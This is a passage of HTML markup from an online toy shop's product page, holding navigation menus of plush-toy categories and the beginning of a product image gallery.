	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-46103" class="post-46103 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category product_cat-mothers-day-love-occasions-category pa_brand-dollibu pa_love-and-occasions-mothers-day pa_love-and-occasions-view-all pa_main-category-love-occasions pa_main-category-view-all first instock purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-600x656.jpg" class="wp-post-image" alt="" title="K5719-5991-1.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-1-64x70.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-600x656.jpg" class="" alt="" title="K5719-5991-3.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-3-64x70.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-600x656.jpg" class="" alt="" title="K5719-5991-4.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-4-64x70.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-600x656.jpg" class="" alt="" title="K5719-5991-5.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-5-64x70.jpg 64w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-600x656.jpg" class="" alt="" title="K5719-5991-6.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/04/K5719-5991-6-1405x1536.jpg 1405w, 